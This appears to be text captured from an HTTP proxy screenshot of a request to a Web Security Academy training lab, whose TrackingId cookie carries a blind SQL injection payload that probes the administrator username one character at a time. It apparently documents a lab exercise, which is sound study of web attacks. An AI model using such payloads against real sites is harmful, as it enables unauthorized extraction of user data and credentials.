 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a12002403625b0d8189ac39006c0099.web-security-academy.net
3 Cookie: TrackingId=sxAIiLCZFH4QHQJn' AND (SELECT substring(username,1,1) FROM users WHERE
username='administrator')='a'-- -; session=IQ0QQ3pBt8YnyCjQzx3L9KCFxjawVr7e
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15